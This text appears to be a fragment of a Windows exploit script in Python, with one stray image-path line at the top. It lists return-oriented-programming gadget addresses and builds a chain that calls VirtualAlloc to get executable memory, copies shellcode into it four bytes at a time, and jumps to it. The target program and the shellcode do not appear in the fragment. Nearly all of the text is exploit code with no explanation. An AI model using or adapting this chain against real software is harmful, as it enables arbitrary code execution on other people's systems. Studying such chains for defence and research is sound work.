 cpy = 0x6350cbbc # mov dword ptr [eax], ecx ; pop esi ; ret
pop_ecx = 0x635070f2
inc_eax = 0x63506ad8
jmp_eax = 0x63506dad # push eax ; ret
add_esp_13c = 0x63503f0b# : add esp, 0x13c ; ret   0x13c-0x48
virtual_alloc = 0x6350f0a4
ppppr = 0x63507389 # pop edi ; pop esi ; pop ebx ; pop ebp ; ret
pop_eax = 0x63507228 #: pop eax ; ret
loop_cpy = ""
sub_eax = ""
push_ecx_ptr = 0x6070fff1 #: push dword ptr [ecx] ; add byte ptr [eax], al ; ret 0xc
mov_eax_ebx = 0x63507484 #: mov eax, ebx ; pop esi ; pop ebx ; pop ebp ; ret
sub_eax_20 = 0x6350db86 #: sub eax, 0x20 ; pop ebx ; ret

for i in range(0,len(shellcode),4):
    loop_cpy += p32(pop_ecx)
    loop_cpy += shellcode[i:i+4]
    loop_cpy += p32(cpy)
    loop_cpy += "\x90\x90\x90\x90"
    loop_cpy += p32(inc_eax)
    loop_cpy += p32(inc_eax)
    loop_cpy += p32(inc_eax)
    loop_cpy += p32(inc_eax)

rop_chain = p32(mov_eax_ebx)
rop_chain += "\x90"*12
rop_chain +=  p32(pop_ecx)
rop_chain += p32(virtual_alloc)
rop_chain += p32(push_ecx_ptr)
rop_chain += "\x90"*0xc #
rop_chain += p32(ppppr) # c*3 + 8
rop_chain += p32(0)
rop_chain += p32(0x10000) # size
rop_chain += p32(0x1000)
rop_chain += p32(0x40) # execution
rop_chain += "\x90"*0x10
rop_chain += loop_cpy

for k in range(0,4,1):
    sub_eax += p32(sub_eax_20)
    sub_eax += "\x90\x90\x90\x90"

rop_chain += sub_eax
rop_chain += p32(jmp_eax)